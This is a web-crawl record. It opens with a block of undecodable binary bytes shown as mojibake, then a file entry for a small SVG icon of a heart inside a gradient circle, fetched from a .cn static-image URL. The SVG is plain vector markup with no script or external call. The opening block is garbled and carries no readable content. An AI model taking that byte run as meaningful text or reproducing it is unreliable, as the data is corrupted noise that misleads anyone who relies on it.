n�W~��S9d2P�����Q�ⷺ4���
��Wn���/�\�(Ȕ��W�U (c
N~ �F`qC�6�y���D�wL�#�IE�ol.���Ve��F-���v��m
�Y�CR�nD��g���fut��T�1G�ؾ��n��f+/�/���q� ���f~�� d��gf��vw��� T���n#�Q� ��7���H���n�d[�Q�6��y�46���9r���Y�x�2j�*)E�6�oP��	��,q}�sן1�_�@�R�~c��W��zX1�����uW��w��ŋI����7�=�
�	�pܗ��/7�� Ϣ����m����D�6u7�些��d�����̲���fV�(f�@�)��#!��Kr����Az�ky�-�.�.0���[���	%�Xe���{���E�أ� J��B��}���M߶'�"m���ڣj�"W4�X\�%A�n_����ԶݩBP��-�o�L�P,��5�؎�b��j?v�=>����Ã01�16�R��]S���f�v}�����w���#�����s�A
F�n��	gyL�&�y��)d���3�йԬ����d/��g���Mh��ZZ��mc}�}G?j[{ƛ�0����*�4
6� ��, �����r-��)e�_T�Y}��w��n+�%����}q��zb� �UR��������{@P��o��D#��������?r[n�>�!a��HA7q����Ô`.K�[i��� ��|I�6,u��7F#�/�%O1ϝ0�V��ٴ]����7��y�;�����~&7�/�� �6���C���iG^bw�B��^`UGND�N]#/v�?d�N�>�è��:b\���ě:wG��Sd��` t���|2���3�C����qK؏Lbrl�n\�	NY6#:H���/��sh�f�;Y����IY|F�~�#Ń��a0�k���/�7�����.�e{C"	@`���

--- FILE ---
content_type: image/svg+xml
request_url: https://yxz88.yehred.cn/static/img/abcd/jy-icon.svg
body_size: 761
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="9" cy="9" r="9" fill="url(#paint0_linear_6175_45766)"/>
<path d="M14 7.83333C14 10.9962 9.94111 13.4656 9.13735 13.9236C9.05091 13.9729 8.94905 13.973 8.86255 13.9238C8.05852 13.4673 4 11.0054 4 7.83333C4 6.26875 5.18945 5 6.65625 5C7.64551 5 8.50879 5.57708 8.96582 6.43333C8.98047 6.46146 9.01855 6.46146 9.0332 6.43333C9.49121 5.57708 10.3545 5 11.3438 5C12.8105 5 14 6.26875 14 7.83333Z" fill="url(#paint1_linear_6175_45766)"/>
<defs>
<linearGradient id="paint0_linear_6175_45766" x1="0" y1="9" x2="18" y2="9" gradientUnits="userSpaceOnUse">
<stop stop-color="#EDFA77"/>
<stop offset="1" stop-color="#4FAB61"/>
</linearGradient>
<linearGradient id="paint1_linear_6175_45766" x1="9" y1="5" x2="9" y2="14" gradientUnits="userSpaceOnUse">
<stop stop-color="white"/>
<stop offset="1" stop-color="#FFF564"/>
</linearGradient>
</defs>
</svg>
